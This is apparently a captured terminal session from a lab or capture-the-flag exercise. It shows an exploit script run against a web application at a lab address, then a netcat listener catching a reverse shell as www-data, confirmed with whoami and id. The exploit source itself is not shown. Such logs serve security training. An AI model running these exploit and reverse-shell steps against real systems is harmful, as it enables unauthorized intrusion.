 ┌──(lucas㉿caladan)-[~]
└─$ python3 exploit.py -u http://10.10.11.211/ -p 1234 -i 10.10.14.16
200 - [{"value":"32","rrd_name":"proc","local_data_id":"1"}]
200 - [{"value":"1min:0.08 5min:0.02 10min:0.01","rrd_name":"","local_data_id":"2"}]
200 - [{"value":"0","rrd_name":"users","local_data_id":"3"}]
200 - [{"value":"2864304","rrd_name":"mem_buffers","local_data_id":"4"}]
200 - [{"value":"1048572","rrd_name":"mem_swap","local_data_id":"5"}]
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/httpcore/_exceptions.py", line 10, in map_exceptions
    yield
  File "/usr/lib/python3/dist-packages/httpcore/backends/sync.py", line 28, in read
    return self._sock.recv(max_bytes)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^
TimeoutError: timed out
┌──(lucas㉿caladan)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.211] 58468
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$ whoami
whoami
www-data
www-data@50bca5e748b0:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@50bca5e748b0:/var/www/html$